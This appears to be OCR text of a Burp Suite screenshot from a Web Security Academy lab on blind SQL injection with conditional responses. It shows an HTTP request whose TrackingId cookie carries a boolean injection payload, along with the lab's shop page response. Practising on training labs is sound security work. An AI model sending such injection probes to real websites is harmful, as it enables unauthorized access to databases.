 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0aa6009704c7d45a88ea00aa00d1002d.web-security-academy.ne
t
3 Cookie: TrackingId=h9NyMIr3HYJLUkb8' and 2=1-- -;
session=yTTLOIU9sVTCPIJ9RRzXZF1jIoSmaWuN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink